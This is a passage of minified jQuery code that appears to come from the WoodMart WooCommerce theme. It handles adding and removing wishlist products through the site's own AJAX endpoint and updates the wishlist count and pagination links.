$wishlistContent=$('.wd-wishlist-content');updateCountWidget(data.count);if($wishlistContent.length>0&&!$wishlistContent.hasClass('wd-wishlist-preview')){woodmartThemeModule.removeDuplicatedStylesFromHTML(data.wishlist_content,function(html){$wishlistContent.replaceWith(html);woodmartThemeModule.$document.trigger('wdUpdateWishlist')})}}
function updateWishlistProducts(data,$wrapper){if($wrapper.length&&!$('.wd-wishlist-content').hasClass('wd-wishlist-preview')){woodmartThemeModule.removeDuplicatedStylesFromHTML(data.wishlist_content,function(html){$wrapper.replaceWith(html);woodmartThemeModule.$document.trigger('wdUpdateWishlist')})}
setTimeout(function(){var $pagination=$('.wd-wishlist-content .wd-pagination').find('a.page-numbers');if($pagination.length){$pagination.each(function(){var $this=$(this);var href=$this.attr('href').split('product-page=')[1];var page=parseInt(href);$this.attr('href',window.location.origin+window.location.pathname+'?product-page='+page)})}},500)}
function updateCountWidget(count){var $widget=$('.wd-header-wishlist');if($widget.length>0){$widget.find('.wd-tools-count').text(count)}}
function addProductWishlistAJAX(productId,group,key,callback=''){var $this=$('a[data-product-id='+productId+']');var addedText=$this.data('added-text');$.ajax({url:woodmart_settings.ajaxurl,data:{action:'woodmart_add_to_wishlist',product_id:productId,group:group,key:key},dataType:'json',method:'GET',success:function(response){if(response){$this.addClass('added');if(response.wishlist_content){updateWishlist(response)}
if($this.find('span').length>0){$this.find('span').text(addedText)}else{$this.text(addedText)}
if(response.fragments){woodmartThemeModule.$document.trigger('wdWishlistSaveFragments',[response.fragments,response.hash])}
woodmartThemeModule.$document.trigger('added_to_wishlist');woodmartThemeModule.$document.trigger('wdUpdateTooltip',$this)}else{console.log('something wrong loading wishlist data ',response)}
if(callback){callback()}},error:function(){console.log('We cant add to wishlist. Something wrong with AJAX response. Probably some PHP conflict.')},complete:function(){$this.removeClass('loading')}})}
function removeProductWishlistAJAX(productId,groupId,$productsWrapper,callback=''){var productsAtts='';if('undefined'!==typeof $productsWrapper.data('atts')){productsAtts=$productsWrapper.data('atts');productsAtts.ajax_page=$productsWrapper.attr('data-paged')}
$.ajax({url:woodmart_settings.ajaxurl,data:{action:'woodmart_remove_from_wishlist',product_id:productId,group_id:groupId,key:woodmart_settings.wishlist_page_nonce,atts:productsAtts,},dataType:'json',method:'GET',success:function(response){if(response.wishlist_content){updateCountWidget(response.count);updateWishlistProducts(response,$productsWrapper.parents('.wd-products-element'))}else{console.log('something wrong loading wishlist data ',response)}
if(response.fragments){woodmartThemeModule.$document.trigger('wdUpdateWishlistFragments',[response.fragments,response.hash])}
if(callback){callback()}},error:function(){console.log('We cant remove from wishlist. Something wrong with AJAX response. Probably some PHP conflict.')},})}};$(document).ready(function(){woodmartThemeModule.wishlist()})})(jQuery)